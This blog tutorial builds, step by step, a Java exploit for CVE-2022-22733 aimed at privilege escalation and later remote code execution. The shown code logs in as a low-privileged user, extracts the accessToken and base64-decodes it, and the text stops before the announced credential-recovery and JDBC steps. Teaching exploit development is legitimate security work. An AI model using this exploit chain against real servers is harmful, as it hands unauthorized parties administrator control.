Exploit Writing: CVE-2022-22733 Privilege Escalation & RCE
Introduction
In the previous blog from here, We have done analysis for CVE-2022-22733 and understand the root cause of the vulnerability & the issue in details. Now, It’s the time to develop an exploit for this vulnerability and take it more further than just escalating our privileges.
The Exploit
As we know from the analysis that to exploit the vulnerability, We need to perform the following steps:
-
Login with the low-privileged account.
-
Obtain the unsecure generated
accessToken. -
Decode the unsecure generated
accessToken. -
Parse the decoded data from the
accessToken. -
Retrieve
rootaccount credentials from the parsed data. -
Login with the
rootaccount credentials and obtain a full privileges on the application.
But, This time we will add a one more step that will allow us to achieve code execution on the target server, By performing the JDBC Attack you could read more about it from here.
Login with the low-privileged account
So, First we need to perform a login request with the low-privileged account provided by the user. So, what do we need here ?:
-
take input from user which is
usernameandpassword -
The login request and it’s form is as the following:
Login request:
POST /api/login HTTP/1.1
Host: 192.168.0.162:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/json;charset=utf-8
Access-Token:
Content-Length: 39
Origin: http://192.168.0.162:8888
DNT: 1
Connection: close
Referer: http://192.168.0.162:8888/

{"username":"guest","password":"guest"}
We can see that the request is a POST request to the /api/login endpoint made to the host of 192.168.0.162 and port 8888. So, we first need from the user a host and port of the server where the application is running. along with the username and password that we would use for authentication.
import java.net.URL;
import java.net.HttpURLConnection;
import java.util.Scanner;

public class Main {
    public static void main(String[] args) throws Exception {
        Scanner scanner = new Scanner(System.in);
        System.out.print("[+] Enter host: ");
        String host = scanner.nextLine();
        System.out.print("[+] Enter port: ");
        String port = scanner.nextLine();
        System.out.print("[+] Enter username: ");
        String username = scanner.nextLine();
        System.out.print("[+] Enter password: ");
        String password = scanner.nextLine();
        scanner.close();
        String url = "http://" + host + ":" + port + "/api/login";
        URL obj = new URL(url);
        HttpURLConnection con = (HttpURLConnection) obj.openConnection();
        con.setRequestMethod("POST");
        con.setRequestProperty("User-Agent", "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0");
        con.setRequestProperty("Accept", "application/json, text/plain, */*");
        con.setRequestProperty("Accept-Language", "en-US,en;q=0.5");
        con.setRequestProperty("Accept-Encoding", "gzip, deflate");
        con.setRequestProperty("Content-Type", "application/json;charset=utf-8");
        con.setRequestProperty("Access-Token", "");
        con.setRequestProperty("Origin", "http://" + host + ":" + port);
        con.setRequestProperty("DNT", "1");
        con.setRequestProperty("Connection", "close");
        con.setRequestProperty("Referer", "http://" + host + ":" + port + "/");
        String body = "{\"username\":\"" + username + "\",\"password\":\"" + password + "\"}";
        con.setDoOutput(true);
        con.getOutputStream().write(body.getBytes("UTF-8"));
        int responseCode = con.getResponseCode();
        System.out.println("[*] Response Code: " + responseCode);
    }
}
Here we imported the needed libraries from java.net & java.util and then read the input of host,port,username and password from the user using then closed the scanner object we created:
Scanner scanner = new Scanner(System.in);
System.out.print("[+] Enter host: ");
String host = scanner.nextLine();
System.out.print("[+] Enter port: ");
String port = scanner.nextLine();
System.out.print("[+] Enter username: ");
String username = scanner.nextLine();
System.out.print("[+] Enter password: ");
String password = scanner.nextLine();
scanner.close();
After that we created a URL object to handle the URL for login endpoint inside the obj, Then we created Http connection to our URL object and assign the connection to con which is the Http connection object:
String url = "http://" + host + ":" + port + "/api/login";
        URL obj = new URL(url);
        HttpURLConnection con = (HttpURLConnection) obj.openConnection();
In the coming lines, We set the request method and the headers needed for the request through the methods under the con object:
con.setRequestMethod("POST");
con.setRequestProperty("User-Agent", "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0");
con.setRequestProperty("Accept", "application/json, text/plain, */*");
con.setRequestProperty("Accept-Language", "en-US,en;q=0.5");
con.setRequestProperty("Accept-Encoding", "gzip, deflate");
con.setRequestProperty("Content-Type", "application/json;charset=utf-8");
con.setRequestProperty("Access-Token", "");
con.setRequestProperty("Origin", "http://" + host + ":" + port);
con.setRequestProperty("DNT", "1");
con.setRequestProperty("Connection", "close");
con.setRequestProperty("Referer", "http://" + host + ":" + port + "/");
Finally, We created the request body and pass the user input to it and pass it to the con Http object to be included in the request & after that to print us the Response status code:
con.setDoOutput(true);
con.getOutputStream().write(body.getBytes("UTF-8"));
int responseCode = con.getResponseCode();
System.out.println("[*] Response Code: " + responseCode);

Now, It’s time to try our first step code:
As we can see our first step done successfully, Let’s move to the next step.
Obtain the accessToken

Now, Let’s send the normal login request within burp suite repeater, We can see that the response body is a JSON format:
As we focusing here we focus on the value of accessToken key with in JSON data. But, We can see that the accessToken key is under model array. So, When we parse the JSON data we will get the value of model array then get the accessToken value from it.
BufferedReader in = new BufferedReader(new InputStreamReader(con.getInputStream()));
String inputLine;
StringBuffer response = new StringBuffer();
while ((inputLine = in.readLine()) != null) {
    response.append(inputLine);
}
in.close();
JSONObject jsonObject = new JSONObject(response.toString());
JSONObject model = jsonObject.getJSONObject("model");
String accessToken = model.getString("accessToken");
System.out.println("[*] Acess Token: " + accessToken);

After importing the new needed modules java.io.BufferedReader,org.json.JSONObject,java.io.InputStreamReader. Here we created a BufferReader object named in and assign response we got from the application into it, Then we define a String named inputLine to use it in our loop to store the response lines and then assign it to the StringBuffer object named response which gonna contain the JSON data we want. then we closed in. After that we define a JSON object named jsonObject and store the response in it as a string format, Then we created another JSON object named model and store the value of model key from the JSON data in it, Finally we created a string named accessToken and assign the value of accessToken key inside model array into it and print that value out.
And here we can see, Step 2 of our exploit is done.
Decode the accessToken
We can easily identify that the accessToken value is base64, So, Now we need to decode it to a normal string. And this will be done easily using the following 2 lines after importing the needed modules java.nio.charset.StandardCharsets,java.util.Base64:
byte[] decodedBytes = Base64.getDecoder().decode(accessToken.getBytes(StandardCharsets.UTF_8));
String decodedAccessToken = new String(decodedBytes, StandardCharsets.UTF_8);
System.out.println("[*] Decoded Acess Token: " + decodedAccessToken);

Here we created a byte array named decodedBytes that will decode the accessToken value and store inside it, After that define a string named decodedAccessToken that will store the bytes after converting it to a string and then will be printed out.
